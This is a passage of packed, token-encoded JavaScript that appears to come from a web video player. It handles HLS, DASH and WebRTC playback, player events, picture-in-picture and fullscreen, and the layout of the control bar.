3b",\'8W-1d\':\'2u\',\'6h-1d\':\'1R\',\'8W-W\':\'2u\',\'6h-W\':\'1R\'});g8();if(o.1o.8h&&v.3E==1&&v.qo==1){if(!o.1H&&v.7D){4c(1j,{\'nY\':1})}F{4c(1j,{\'3G\':1,\'nY\':1,\'3E\':1})}}F{if(v.t7==1&&o.1o.2m){4c(1j,{\'nY\':1})}if(!o.1o.tv){4c(1j,{\'4q\':(v.4q==1&&v.3E==0?\'92\':\'1R\')})}}if(v.YC==1){4c(1j,{"YK":"Il","Ya":"Il"})}4c(1j,{\'2T\':X,\'x-3A-5P\':\'I3\',\'Ij\':\'H\'});if(v.Yb!=1){4c(1j,{\'Ij\':\'H\'})}if(v.Yc==1){4c(1j,{\'2t\':\'J\'})}if(2t){1j.3E=H;if(v.2t.fP!=1||v.3E==1){1j.3G=H}}if(v.Yh==1){4c(1j,{\'Yk\':\'Yl\'})}pW();if(v.Zf==1){B dp=1P("ao");4c(dp,{"I0":"no","vI":"H","I2":"H","2T":""});O(dp,{"1m":"2g","W":"100%","1d":"100%","2W":0});1D.1K(dp);B Ig=1L.6R(E(){if(dp.jh.1M.eC==="Zh"){1L.3D(Ig);O(dp.qV.7u,{"2N":0,"2I":0});dp.qV.7u.1K(1j)}},100)}F{1D.1K(1j)}if(!I(X)){X=\'\'}if(X.K(".IB")>0){6D=H;if(!o.3L){if(1S IC!=="1W"){o.3L=1z IC()}}if(I(o.3L)){if(!I(1L.IR)){o.3L.mf()}F{rU()}}}F if(((3t.1J==1&&v.rZ!=1)||X.K(".IP")>0)&&(o.gi.K("8c")!=-1||I(1L.5G))){4A=H;tD=H;3j{if(I(5G)){if(!5G.IY()||(o.1o.7t&&v.Zb==1&&!o.1o.5o)||(o.1o.7t&&o.1o.5o&&v.IZ==1)||(o.1o.kC&&v.YY==1)){1u(\'8c Xo \',5G.IY());4A=J}F{if(v.4q==1||v.3E==1||v.IX==1||2t){cP(J)}}}F{4A=J}}2M(2k){4A=J}}F if(X.K("w")==0&&X.K("s")==1&&v.X8==1){8S=H;qu()}if(o.1o.tv&&v.3E==1&&!4A&&!6D&&!8S){1E(E(){o.U.cA()},100)}if(v.7x==1){I(o.7x)?o.7x.9T():\'\';o.7x=1z WN()};G.sc=E(){rU()};E rU(){6D=H;if(tL()){if(v.4q==1||v.3E==1||v.IT==1){mH(J)}}F{6D=J;1u("WP fp JX")}}E mH(x){if(o.3L&&!6C){o.3L.eI(x,1j,X,2t);I(1L.IR)?6C=H:\'\'}}E cP(x){1u("8c");if(o.43.Q>1){v.8M=0;v.IQ=H}F{v.IQ?v.8M=1:\'\'}if(o.aA.Q>1){v.bM=0;v.IO=H}F{v.IO?v.bM=1:\'\'}o.l0=J;go=-1;B sq=J;if(v.7D&&v.IE==1){sq=H;v.IE=0}eA={JZ:(v.IN==1&&!2t),WQ:(v.4q==1||v.3E==1||2t||x)&&!sq,eg:60,u1:60,WU:(v.IM>0?v.IM*2r:IJ),Xm:(v.IK>0?v.IK*2r:IJ),XP:J};if(v.XX==1){eA.Y0=H}if(v.II==1){eA[\'XV\']=E(4B,X){4B.Xz=H}}if(I(v.7v)){if(I(v.7v.eg)){if(v.7v.eg>eh){v.7v.eg=eh}v.7v.u1=v.7v.eg}if(I(v.7v.JO)){v.7v.u1=v.7v.eg=v.7v.JO}if(1S v.7v=="3U"){V(B 1e in v.7v){eA[1e]=v.7v[1e]}}}1J=1z 5G(eA);js("1J",1J,1);1J.Km(X);1J.XI(1j);1J.on(5G.8i.Xt,E(){1u("8c XC")});1J.on(5G.8i.11k,E(1g,2e){!2t?o.U.cA():\'\'});1J.on(5G.8i.11J,E(1g,2e){if(!2t&&v.8M==1&&9M()>1){Ff();mI();o.S?o.S.hj(o.3h):\'\'}});1J.on(5G.8i.11Q,E(1g,2e){mI()});1J.on(5G.8i.11S,E(1g,2e){mI()});1J.on(5G.8i.11U,E(1g,2e){if(!2t){if(2e.i3.5x!=o.5x){o.5x=2e.i3.5x;o.S.4F()}o.5x=2e.i3.5x;if(o.5x){1u("11V");o.Kf=X.K("?pP")>-1;if(1j.1q>0&&1j.fZ>0){if(1j.1q-1j.fZ<10){if(o.hR>0){if(o.hR==1j.fZ&&o.JY==1j.1q){o.mM++;if(o.mM>2){o.mM=0;o.hR=-1;1J.ac();cP(H);9c()}}F{o.hR=-1}}F{o.hR=1j.fZ;o.JY=1j.1q}}}}}if(v.8M==1){o.3h=1J.nW;o.S?o.S.hj(o.3h):\'\'}nX()});1J.on(5G.8i.11Z,E(1g,2e){if(I(2e.K6)&&!2t){js("11F",2e.K6.11n)}if(go>-1){1J.FP=go;go=-1}qy=H;JW()});1J.on(5G.8i.11o,E(1g,2e){js("11p",2e,1)});1J.on(5G.8i.11r,E(1g,2e){!2t&&v.bM==1?q7():\'\'});1J.on(5G.8i.11l,E(1g,2e){if(!2t&&v.bM==1){q5()}});if(v.11u==1){nq=1z 11z(1J,2t)}F{1J.11A=J}1J.on(5G.8i.11B,E(1g,2e){v.1u==1?cO.1u(2e):\'\';js(2e.1G+\'5G\',2e,0,H);o.uC=2e;if(2e.mS){b5(2e.1G){1n 5G.Kl.11C:1u("8c mS tA 2k");if(v.tE==1){tm()}F{2k=2e.i3+\' (\'+2e.1G+\')\';o.2D>0||2t||v.5x==1||8S?\'\':o.2D=4O();1J.ac();if(!2t){o.P.5Q()}}1k;1n 5G.Kl.11G:1u("8c mS P 2k, i8");1J.12y();1k;7I:2k="8c mS 2k, ac";1J.ac();!2t?o.P.5Q():\'\';1k}}F{1u("8c ",2e.1G,2e.i3,(2e.mT?2e.mT.n2:\'\'));js("12C",(2e.mT?2e.mT.n2:\'\'));if(7P>0){7P=2;tW()}}});aR=H}E mI(){if(!2t&&v.8M==1&&9M()>1){if(o.3h!=1J.nW){o.3h=1J.nW;o.S?o.S.hj(o.3h):\'\';1u("8c 12D "+o.3h)}if(3q(v.c9)&&o.3h>0){B fq=v.c9.2v(",");V(B k=0;k<fq.Q;k++){if(o.2x[o.3h].K(fq[k])>-1){1u(\'12E 4P\');1J.hi=o.3h-1;o.3h--;1k}}}}}E qu(){if(I(1L.K9)){if(tL()){if(!I(o.ws)){o.ws=1z 12K()}ws=1z K9(1j,X,3k(v.12N,{JZ:H}));qv=H}F{8S=J;1u("fp JX")}}}E JW(){tX()};G.6y=E(){tX()};E tX(){if(v.HU){if(1j.g9.Q>0){if(v.6y==1){1j.g9[1j.g9.Q-1].hw="EW"}F{1j.g9[1j.g9.Q-1].hw="3m"}if(!o.6y){o.6y=H;o.S.4F()}}F{if(o.6y){o.6y=J;o.S.4F()}}}}E tm(){1u("12P");!2t&&o.1B?o.U.2X():\'\';o.U.7Q();7P=1;tW(o.1B)}E tW(x){if(7P>0){3f(tn);tn=1E(Ko,v.Kn*2r)}}E Ko(){if(7P>0){1u("12u");if(4A){if(7P==1){1J.Km(X)}if(7P==2){1J.ac();cP(H);1j.1B()}}F{4c(1j,{\'2T\':X})}}}1j.1y(\'12k\',Ie);1j.1y(\'2k\',qD);1j.1y(\'8w\',9c);1j.1y(\'1B\',aa);1j.1y(\'4u\',cz);1j.1y(\'EU\',cj);1j.1y(\'h7\',hm);1j.1y(\'nj\',hx);1j.1y(\'ET\',cp);1j.1y(\'ER\',e8);1j.1y(\'8b\',8E);1j.1y(\'EQ\',a6);1j.1y(\'12t\',Fr);1j.1y(\'EP\',r6);1j.1y(\'EN\',r4);E Ie(){if(!4A&&!6D){!2t?o.U.cA():\'\'}}E qD(){if(!4A&&!6D){if(1j.2k){1u(1j.2k,1j.2k.n2,1j.2k.a4);B x=1j.2k.n2;2k=1j.2k.a4;if(2k==\'\'){if(x==1){2k="12b"}if(x==2){2k="tA"}if(x==3){2k="cv"}if(x==4){2k="fp l4"}}1u("12c eF: ",2k)}if(tD&&v.tE==1){2k=1W;tm()}if(2k!=1W||o.1o.5o){5Q()}}}E 5Q(){!2t?o.P.5Q():\'\'}E 9c(){!2t?o.P.9c():\'\'}E aa(){if(!o.1H&&v.7D){1u(\'Ic 1B\');4u();o.U.2H();L}if(4A&&7P>0){}F{if(!2t){B aG=o.U.8N()&&o.n6!=1;if(aG||ar==-1){B x=J;if(4A){if(I(o.28)||I(o.5w)){if(aG){}F{1u(\'4u iv\');4u();x=H}}}if(!x){o.P.aa()}}}}}E cz(){if(!mx){1u("12d");if(o.1B&&o.mV&&!1j.8w&&v.Fw==1&&!o.bv){1u("Fw");hM()}F{!2t&&!o.Fv&&1j.7T?o.P.cz():\'\'}}}E cj(){!2t?o.P.cj():\'\';if(ar>-1){if(4O()>ar){1u(\'4u 12e\',ar);4u();ar=-1}}}E hm(){!2t?o.P.hm():\'\'}E hx(){!2t?o.P.hx():\'\'}E cp(){if(2t){n9()}F{o.P.cp();pO();if(4A&&7P>0){7P=0;1u("12f up");1J.G0();hM();o.S.2H()}if(I(v.g5)){2E()}}}G.g5=E(){L(1j.nI/1j.gf)};E n9(){if(1j.gf>0){O(1D,{"1d":1D.29/(1j.nI/1j.gf)-2J(v.2t.2W)})}F{if(tR<20){1E(n9,100);tR++}}}E pO(){if(v.l3==1){3D(o.tO);o.tO=6R(tQ,100);tQ()}}E tQ(){if(1j){if(1j.gf>0){o.U.Fs(1j.nI/1j.gf);3D(o.tO)}}}E a6(){!2t&&!8S?o.P.a6():\'\'}E e8(){!2t?o.P.e8():\'\'}E 8E(){if(4A&&7P>0){}F{!2t?o.P.8E():\'\'}}E Fr(){o.U.tM()}E tL(){B mq=1L.Fn=1L.Fn||1L.11i;B hU=1L.Fl=1L.Fl||1L.10a;B mF=mq&&1S mq.mF===\'E\'&&mq.mF(Fj);B Fi=!hU||hU.tI&&1S hU.tI.10c===\'E\'&&1S hU.tI.5Y===\'E\';L mF&&Fi}B qe="<7Z C=\'1A:0.5\'>";E Ff(){if(!2t&&v.8M==1){B x=1J.ce;B q=-1;o.2x=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(I(x[i].1d)){B y=o.P.Fd(x[i],v.E2);if(o.2x.K(y)>-1||v.10d==1){if(I(x[i].bP)){B yi=o.2x.K(y);yi>-1?o.2x[yi]+=" "+qe+" &jX;"+2J(x[yi].bP/2r)+\' \'+2B(\'gz\')+\'</7Z>\':\'\';o.2x[i]=y+" "+qe+" &jX;"+2J(x[i].bP/2r)+\' \'+2B(\'gz\')+\'</7Z>\'}}F{o.2x[i]=y}if(I(x[i].Fa)){o.9i[i]=x[i].Fa[0]}}F if(I(x[i].6Z)){o.2x[i]=x[i].6Z}F{o.2x[i]=i}if(I(v.4D)&&q==-1){if(v.4D==o.2x[i]){q=i}}if(I(o.4D)){if(o.4D==o.2x[i]){q=i}}}if(v.i5==1){o.2x[x.Q]=2B("2u")}F{1J.FH=0;1J.iA=0}if(v.F9==1||q>-1){1J.iA=0;if(v.gU=="7B"||(!o.1H&&v.4q==0)){1J.rQ=q}F{if(v.gU=="g6"){1J.hi=q}}o.3h=q}F{if(v.i5==1){o.3h=1J.ce.Q-1}F{o.3h=1J.ZL}}nX()}o.bP=3k(1J.ce[o.3h].bP,0);o.S?o.S.4F():\'\'}}E nX(){if(o.9i.Q>0&&v.bM==1){q7();q5()}}E q7(){if(!2t&&v.bM==1){B x=1J.qA;o.7R=[];B 2K;if(x.Q>1){V(B i=0;i<x.Q;i++){2K=J;if(I(x[i].gA)&&o.9i.Q>0){if(x[i].gA!=o.9i[o.3h]){V(B j=0;j<o.9i.Q;j++){if(o.9i[j]==x[i].gA){2K=H}}}}if(!2K){o.7R[i]=I(x[i].6Z)?o.P.Fk(x[i].6Z,i):i;if(I(v.c6)){if(v.c6==o.7R[i]){o.7s=i;1J.nT=i}}}}}}}E q5(){if(!2t){B x=1J.qA;B y=1J.nT;if(y>-1){if(I(x[y].gA)){if(o.9i.Q>0){if(o.9i[o.3h]!=x[y].gA){V(B i=0;i<x.Q;i++){if(x[i].6Z==x[y].6Z&&x[i].gA==o.9i[o.3h]){1J.nT=i;y=i;1k}}}}}o.7s=y;1u("8c ZK",o.7s);o.S.x5(o.7s)}}};E 4O(){if(6D){L 6C?o.3L.1b():0}F{L 1j.fZ}};E 4n(){B x=1j.1q;if(6D&&6C){x=o.3L.1q()}if(I(v.4W)){x=v.4W}L x!=ZM&&!qz(x)?x:0}G.2H=E(){B p=H;if(4A&&!qy){if(!aR){cP(H)}1J.G0()}if(6D&&!6C){mH(H);p=J}if(8S){if(!qv){qu()}ws.1B();p=J}if(1j.C.1f=="-ZO"){G.gw()}p?hM():\'\'};B ZS;E hM(){if(X!="1R"){B pp=1j.1B();if(pp!==1W){pp.bC(E(){}).2M(E(2k){1u("11a",2k.a4);if(2k.a4.K(\'c4\')==-1&&2k.a4.K(\'11e by\')==-1){if(v.qo==1){1u(\'10M\');o.U.5g();1j.1U=0;B qn=1j.1B();if(qn){qn.bC(E(){}).2M(E(e){1u("10w",e.a4);if(o.1o.tv&&(4A||6D)){}F{o.S.2X();o.U.7Q();js("10C")}})}}F{o.S.2X();o.U.7Q()}}})}}}G.mp=E(){if(o.5w||o.28){if(o.9a){dP()}if(!o.gM&&o.1o.2m&&o.1o.3A){if(!1j.3G){1j.3G=H;mt=H}O(1j,{"1m":"2g","1c":-3Q,"1f":-3Q});ar=4O();if(!8S){1j.1B()}if(ar==0&&o.2D>0){hO=o.2D}}}};G.gw=E(){if(!o.gM&&(o.1o.2m||o.1o.3A)){O(1j,{"1m":"ke","1c":0,"1f":0});if(I(v.g5)){2E()}if(mt){!o.3G?1j.3G=J:\'\';mt=J}if(hO>0){o.2D=hO;hO=0}ar=-1}};G.2X=E(){1u(\'7T\');4u()};E 4u(){if(8S){ws.4u()}F{1j.4u()}};G.cH=E(){!1j.7T?2X():hM()};G.3Y=E(x){if(6D&&6C){o.3L.4b(x)}F{if(4A){if(v.10L==1&&x>0&&pR()){go=1J.hi;1J.FP=0}}1j.fZ=x}};G.5g=E(){1j.3G=H};G.6n=E(){1j.3G=J;if(o.2q=="1J"&&o.1o.5o&&v.28==1){if(!I(o.FB)){mx=H;1j.4u();1E(E(){1j.1B();mx=J},10);o.FB=H}}};G.3W=E(x){1j.1U=x};G.FO=E(){if(o.FI!=1j){B c4;B 8Z;if(o.mC[1j]){c4=o.mC[1j];8Z=o.pA[1j]}F{1L.mz=1L.mz||1L.10I;if(I(1L.mz)){3j{8Z=1z mz();c4=8Z.10H(1j);o.mC[1j]=c4;o.pA[1j]=8Z}2M(e){1u(e)}}}if(8Z){B hH=8Z.10G();hH.hH.5n=v.FM;c4.pF(hH);hH.pF(8Z.10t);o.py=H;o.FI=1j}}};G.n8=E(){L!1j.7T};G.5W=E(){L v.5x==1||8S?H:o.5x};G.9U=E(){L 1j};G.pJ=E(){4c(1j,{\'S\':\'1\'});L H};G.4q=E(){4c(1j,{\'4q\':\'92\'});if(4A&&!aR){cP(J)}if(6D&&!6C){mH(J)}};G.6u=E(){B 7a="7z";if(1j.7T){7a="7T"}if(1j.8w){7a="8w"}L 7a};G.pL=E(x,y){2t=x;y.1K(1j);1D=y;if(x){if(v.2t.fP!=1){1j.3G=H}F{if(!o.3G){1j.3G=J}}n9();if(o.2x.Q>0){if(4A){hB=o.3h;1J.iA=0;1J.hi=0}}}F{if(!o.3G&&v.2t.fP!=1){1j.3G=J}1j.1U=v.1U;pO();if(o.2x.Q>0){if(4A){1J.iA=-1;if(hB>-1){hB<1J.ce.Q?1J.rQ=hB:\'\'}}}}};G.1b=E(){L 4O()};G.1q=E(){L 4n()};G.a1=E(){B x=0;if(1j.7M){if(1j.7M.Q>0){B y=4O();V(B i=0;i<1j.7M.Q;i++){if((y>=1j.7M.1H(i)||y>=1j.7M.1H(i)-100)&&y<=1j.7M.4W(i)){x=1j.7M.4W(i)}}x==0?x=1j.7M.4W(1j.7M.Q-1):\'\'}}if(I(v.4W)){x>v.4W?x=v.4W:\'\'}L x};G.2u=E(){L pR()};E pR(){B x=J;if(4A){if(aR){x=1J.FH}}F if(6D){if(6C){x=o.3L.2u()}}L x}G.3I=E(){L{"W":1j.nI,"1d":1j.gf}};G.2T=E(x){x=x.1X(/\\(5K\\)/g,2G.5K());X=x;o.aw!=2?o.aw=J:\'\';if(6D){if(6C){o.3L.c4(x)}}F if(4A){4A&&1J?1J.ac():\'\';cP(H);rq()}F{4c(1j,{\'2T\':x,\'3E\':0});pW();4u()}};E pW(){if(o.1o.7t){B y=1j.g9;if(y){V(B i=0;i<y.Q;i++){y[i].hw="10z"}}y=1j.qA;if(y){V(i=0;i<y.Q;i++){y[i].10y=(i==0?1:0)}}if(1L.10x){1j.1y(\'10v\',E(1g){o.5P=1g.10u=="10N";!2t?o.U.ho():\'\'});1j.1y(\'10Z\',E(1g){})}}rq();if(v.rt==1){1S F3!=="1W"?F3(X,1j,1D):\'\'}}G.5P=E(){1j.11f()};G.96=E(){dP()};E rq(){if(o.1o.3A){if(I(1j.11d)&&!o.1o.8h){o.96=H}if(1M.11c&&!1j.11b){o.96=H}}}E dP(){if(o.1o.7t){if(1j.10Y==="nQ-in-nQ"){1j.Er("9J");o.9a=J}F{1j.Er("nQ-in-nQ");o.9a=H}}F{if(!1M.10V){2o(\'1j.10U().bC(p => {o.9a = H;}).2M(2k => {o.9a = J;});\')}F{2o(\'1M.10R().bC(ok =>{o.9a = J;}).2M(2k => {});\')}}};E r6(){o.9a=H};E r4(){o.9a=J};G.Ek=E(x){if(6C){o.3L.ri(x)}};G.Ej=E(x){if(6C){if(1j.7M.Q>0){o.3L.10r(x)}}};G.ZW=E(x){if(o.ws){o.ws.Eg(ws,x,-1)}};G.ZT=E(x){if(o.ws){o.ws.Eg(ws,-1,x)}};G.Ed=E(x){if(aR){B y=2J(x);if(x==1J.ce.Q){y=-1;1J.iA=-1}if(v.gU=="g6"){1E(8E,4e);1J.hi=y}if(v.gU=="7B"){1u("8c 7B ZQ "+y);1J.rQ=y}if(y==-1){o.3h=1J.nW}nX()}};G.nZ=E(){L 1J};G.o1=E(){L 6C?o.3L.ZN():J};G.9M=E(){L 9M()};E 9M(){B x=0;if(aR){if(1J.ce){x=1J.ce.Q}}L x}G.ci=E(){L ci()};G.g8=E(){g8()};E g8(){if(1j){if(v.o2==1||v.3H==1){if(v.ZE==1||v.3H==1){O(1j,{\'3U-o4\':\'3H\'})}F{O(1j,{\'3U-o4\':\'Fo\'})}}F{O(1j,{\'3U-o4\':\'pH\'})}}}G.4V=E(){2E()};E 2E(){if(v.g5){4l(\'1I\',7m(v.g5).1X(\'/\',\':\'))}}E ci(){B x=0;if(6C){x=o.3L.ce()}L x}G.E6=E(x){if(aR){1J.nT=2J(x)}};G.gZ=E(x,y){if(y=="1J"&&aR&&nq){nq.10h(x)}if(y=="3L"&&6C){o.3L.10p(x)}};G.fV=E(x){if(x){1j.10o=x}};G.rI=E(){B x=1j.10j;B y=[];V(B i=0;i<x.Q;i++){if(x[i].mw.mv()==\'9H\'){x[i].6O("gr",rD);y.2R(x[i])}}V(B i=0;i<y.Q;i++){1j.2Z(y[i])}};G.F1=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2v(\' or \');x=xx[0]}B 9H=1M.1P(\'9H\');9H.5T(\'2T\',x);9H.5T(\'9u\',y);9H.5T(\'10g\',\'EX\');9H.5T(\'hw\',\'EW\');if(z){9H.5T(\'7I\',\'\')}1j.1K(9H);9H.1y("gr",rD)}};E rD(e){if(e.46.9u&&o.4Y){V(B i=0;i<o.3d.Q;i++){if(o.3d[i]==e.46.9u){o.4Y.9K(i)}}}};G.hA=E(){L 2k?2k:\'\'};G.4d=E(){3D(o.10f);4A&&1J?1J.ac():\'\';6D&&6C?o.3L.10e():\'\';8S&&ws?ws.2K():\'\';1j.6O(\'2k\',qD);1j.6O(\'8w\',9c);1j.6O(\'1B\',aa);1j.6O(\'4u\',cz);1j.6O(\'EU\',cj);1j.6O(\'h7\',hm);1j.6O(\'nj\',hx);1j.6O(\'ET\',cp);1j.6O(\'ER\',e8);1j.6O(\'8b\',8E);1j.6O(\'EQ\',a6);1j.6O(\'EP\',r6);1j.6O(\'EN\',r4);1j.2T=\'\';if(1D.mw=="Gw"){1D.qV.7u.2Z(1j)}F{1D.2Z(1j)}1j=1Z}};B q6=E(){B b=[];B g2=[];B 5m=[];B 8b=J;B lT;B 8n=J;B 1i;B Y;if(o.4J){o.4J.1p();o.4J=1Z}B lH;o.56=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1i.ZZ==1&&I(v.1i.iy)){v.1i.iy=v.1i.iy.1X(/\\n/ig,\'\');o.56=v.1i.iy.2v(",")}o.dQ=o.56.K(\'1\')>-1?o.56.K(\'1\'):o.56.K(1);o.a3==3?o.a3=o.dQ:\'\';V(B i in o.5J){if(o.5J.2w(i)){!I(v.1i[i])?v.1i[i]=5:\'\';o[\'dI\'+i]=[\'+ \'+v.1i[i]+\'%\',\'&ZY; \'+v.1i[i]+\'%\',(o.5J[i]*100+\'%\')]}}if(v.1w.eb==1&&o.1o.5o&&v.eo==1){v.1w.1p=0}B kd=J;B 8V=0;B ko=0;B eV=J;B vE=H;B hL;B bg=1z Ge();B 1i;B 62=[];B uK=J;B uL=J;B im=0;B bI=[];if(v.eN.1m=="S-2l"){v.eN.1m="S"}V(B y in v){if(v.2w(y)){if(y.K("9Z")==0&&v[y]){!I(v[y].us)?v[y].us=v[y].62:v[y].62=v[y].us;62[v[y].62]=y;if(v.eN.1m!="S"){if(v[y].1m=="S-2l"){bI.2R([y,v[y].62]);uK=H}F{if(v[y].1m=="S"||v[y].1m==1W){uK?uL=H:\'\'}}}im<v[y].62?im=v[y].62:\'\'}}}if(uL){bI.EF(E(a,b){L a[1]-b[1]});V(B i=0;i<bI.Q;i++){62[v[bI[i][0]].62]=1Z;v[bI[i][0]].62=im+1;im++;62[v[bI[i][0]].62]=bI[i][0]}}if(v.1w.1p==1&&v.1w.d5==1){o.1w=1P("26");o.1O.1K(o.1w);O(o.1w,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\',\'5z\':\'1f 0.3s 6N-5I\',\'3Z-2V\':\'1R\'})}B 7y=1P("26");if(v.1w.1p==1&&v.1w.d5==1){o.1w.1K(7y)}F{o.1O.1K(7y)}O(7y,{\'1m\':\'2g\',\'1c\':0,\'2O\':0,\'W\':\'100%\',\'1d\':v.1w.h});7y.bt=E(){!o.1o.2m?o.U.ED():\'\'};if(v.wb==1){2Y(bg.c());2Y(7y)}V(B i=1;i<62.Q;i++){if(62[i]){B y=62[i];if(y){B 1h=v[y].1h;if(o.1o.2m){if(1h=="1U"&&v[y].dG=="4H"){}F{if(1h=="1U"&&v.10s==1&&o.1o.2m){v[y].gX=0}F{if(1h=="1U"||(1h=="2c"&&v.11j)){v[y].on=0}}}}if(v.wb==1){v[y].on=0}if(v[y].on==1){if(1h=="2F"||1h=="1U"){b[y]=1z Kr(y,1h);b[y].2E(b[y].s("w"))}F{b[y]=1z Gj(y)}g2.2R(y);if(b[y].g("1h")=="1Q"){if(b[y].s("1C")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2b("2h",J)}}F{b[y].2b("2h",J)}}}if(b[y].g("1h")=="4L"){B lu=b[y].s("3g");if(lu){if(lu.K("3o:")==0&&lu.K(",0/1")>0){B z=lu.2v(",");4l(z[0].1r(4))==0?b[y].bi(0):\'\'}if(jD([lu],"2i")){o.fH=H}}}b[y].2b("1I",b[y].s("1I"))}}}}if(I(v.1i)){if(1S(8o)==\'E\'){1i=1z 8o("1i");v.1i.9A==1?1i.1t():1i.1p()}F{o.12p=H}}if(I(v.Y)){if(1S(8o)==\'E\'){Y=1z 8o("Y");if(I(o.Y)){Y.wH(o.Y);if(v.Y.oj==0||!I(v.Y.oj)){v.Y.9A==0?Y.1p():\'\'}F{Y.1t()}if(v.Y.HC==1){Y.1t()}}F{Y.1p(1)}hz()}}m9();vn();2E(H);4m();wY();vE=J;E Hu(R){B x=0;B 12a=J;if(R){if(R.g("1h")==\'2F\'){x=5m.1c+R.s("4f");if(5m.eG!=1Z){}F{5m.eG=[]}}F{if(5m.eG!=1Z){B cq=R.g("W")+R.s("4M")+R.s("4f");if(i6(R)){cq=0}if(R.s("3m")==1&&!R.g("1t")){cq=0}if(R.s("aP")>0){cq=0}x=bg.g("w")-v.1w.kE*1-cq+R.g("W")/2+R.s("4f");B i=0;5m.2l-=cq;V(i=0;i<5m.eG.Q;i++){B bW=b[5m.eG[i]];if(bW.s("aP")>0){O(bW.c(),{"1c":(bW.g("x0")-cq)})}F{O(bW.c(),{"1c":(bW.g("x")-cq)})}bW.2b("x0",bW.g("x"))}5m.eG.2R(R.g("1e"));R.2b(\'ez\',1)}F{if(R.s("3m")==1&&!R.g("1t")){if(R.g("1h")=="1U"){if(R.s("1p")==1&&R.s("gX")==1&&eV){8V+=R.g("W")+R.s("4f")+R.s("4M");eV=J}}}F{if(R.s("aP")>0){x=5m.1c+R.s("4f")+R.s("4M")}F{B 2K=J;if(R.g("1h")=="1U"){if(R.s("1p")==1&&R.s("gX")==1){if(!o.cN&&!o.8R){2K=H;eV=J}F{if(!eV){8V-=R.g("W")+R.s("4f")+R.s("4M");eV=H}}}}if(i6(R)){2K=H}if(!2K){5m.1c+=R.g("W")/2+R.s("4f");x=5m.1c;5m.1c+=R.g("W")/2+R.s("4M")}F{x=5m.1c}}}}}}L x};G.Hy=E(){m9()};G.Hc=E(){m9()};E m9(){if(o.fH){1S y7==\'E\'?o.2i=1z y7():\'\'}}E vD(R){B W=o.2c&&v.1w.jw==0?o.9N:o.3l;B 1d=o.4I;B al=0;if(R!=bg){al=W/2+R.s("4f")-R.s("4M")}B dZ=1d/2;B ya=R.g("W");B l5=R.g("1d");B 1m=R.s("1m");if(1m.K("6V")>-1){al=o.3l/2+R.s("4f")-R.s("4M")}if(1m.K("1f")==0){dZ=l5/2+(R.s("Hv")*o.4I/100)}if(1m.K("2O")==0){dZ=o.4I-(R==bg?l5:l5/2)-(R.s("Hw")*o.4I/100)}if(1m.K("2l")>-1){al=o.3l-ya/2+R.s("4f")-R.s("4M")-(R.s("12i")*o.3l/100)}if(1m.K("1c")>-1){al=ya/2+R.s("4f")-R.s("4M")+(R.s("pf")*o.3l/100)}if(1m=="d6"){al=-o.sr/2+(R.s("pf")*o.sr/100)+R.s("4f")-R.s("4M");dZ=-o.pj/2-(R.s("Hw")*o.pj/100)+(R.s("Hv")*o.pj/100)}if(1m.K("S")>-1){B cx=Hu(R);al=(bg?(bg.c()?5d(bg.c().iF):0):0)+cx;if(1m=="S-2l"){al+=8V}if(v.1w.1m=="1f"){dZ=v.1w.h/2-(v.cL<0?v.cL:0)}F{dZ=1d-v.1w.h/2}}L{x:al,y:dZ+R.s("8s")-R.s("cV")}}E 2E(8J){B w=o.2c&&v.1w.jw==0?o.9N:o.3l;B h=o.4I;O(bg.c(),{\'1f\':(v.1w.1m=="1f"?0:o.4I-v.1w.h)-v.cL});bg.2b("y0",(o.4I-v.1w.h-v.cL));if(v.1w.jw==0&&bg){O(bg.c(),{\'W\':w,\'1c\':0,\'2I-1c\':0});bg.2b("w",w);if(o.2c){O(bg.c(),{\'1c\':\'50%\',\'2I-1c\':-w/2})}}5m={"1c":v.1w.kE*1,"2l":(bg.g("w")-v.1w.kE*1)};B xu=J;if(!bg.g("1t")){bg.2b("2h",H);xu=H}B 1e;V(B i=0;i<g2.Q;i++){1e=g2[i];if(b[1e]){B cc=vD(b[1e]);if(cc){if(b[1e].s("5R")=="1m"){if(I(o.6T[1e])){if(1e,b[1e].g("x0")==cc.x&&b[1e].g("y0")==cc.y){L}F{o.6T[1e].XY(b[1e].g("x0"),cc.x,b[1e].g("y0"),cc.y)}}}b[1e].2b("x0",cc.x);b[1e].2b("y0",cc.y);if(b[1e].s("3m")==1&&!b[1e].g("1t")&&!8J){uZ(b[1e])}F{O(b[1e].c(),{"1m":"2g","1c":b[1e].g("x0"),"1f":b[1e].g("y0")})}}}}if(xu){bg.2b("2h",J)}8V=0;V(1e in b){if(b.2w(1e)){if(b[1e].s("1m")=="S-2l"&&b[1e].g("1h")!="2F"&&8V>-1){8V=5m.2l-5m.1c}if(b[1e].g("1h")=="2F"&&bg){B dY;if(b[1e].s("12g")==1){dY=b[1e].s("w")}F{if(b[1e].s("1m").K("S")>-1){dY=5m.2l-5m.1c-b[1e].s("4f")-b[1e].s("4M");O(b[1e].c(),{"1c":(5d(bg.c().iF)+5m.1c+b[1e].s("4f")+dY/2)});8V=-1}F{dY=bg.g("w")-b[1e].s("4f")-b[1e].s("4M");O(b[1e].c(),{"1c":(5d(bg.c().iF)+b[1e].s("4f")+dY/2)})}}b[1e].2b("x0",b[1e].g("x"));b[1e].2E(dY)}}}if(1i){hc(1i)}if(Y){hc(Y)}if(kd||o.2c||ko!=8V){4m()}}E uZ(b){B 1c=0;B 1f=0;if(b.s("1m").K("2l")>-1&&b.s("1m").K("S")==-1){1c=o.3l+b.g("W")+10}if(b.s("1m").K("1c")>-1){1c=-b.g("W")-10}if(b.s("1m").K("1f")>-1){1f=-b.g("1d")*2}if(b.s("1m").K("2O")>-1||b.s("1m").K("S")>-1){1f=o.4I+b.g("1d")+b.g("W")+10}if(1c>0){O(b.c(),{"1c":1c})}if(1f>0){O(b.c(),{"1f":1f})}}E hc(x){B 1f=-3Q;x.hf();B y=o.4I-v.1w.h*(x.s("1m").K("1f")>-1?1:2);if(x==Y&&v.tg==1){y=o.4I}B 